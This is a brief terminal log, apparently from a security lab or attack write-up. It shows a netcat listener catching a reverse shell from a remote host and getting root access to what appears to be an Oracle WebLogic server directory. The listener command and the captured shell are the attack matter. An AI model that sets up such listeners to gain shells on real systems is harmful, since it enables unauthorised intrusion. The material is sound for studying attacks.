 [root@huashu338 ~]# nc -lvvp 44444
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::44444
Ncat: Listening on 0.0.0.0:44444
Ncat: Connection from 124.71.147.32.
Ncat: Connection from 124.71.147.32:36234.
root@e775b2492f62:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@e775b2492f62:~/Oracle/Middleware/user_projects/domains/base_domain#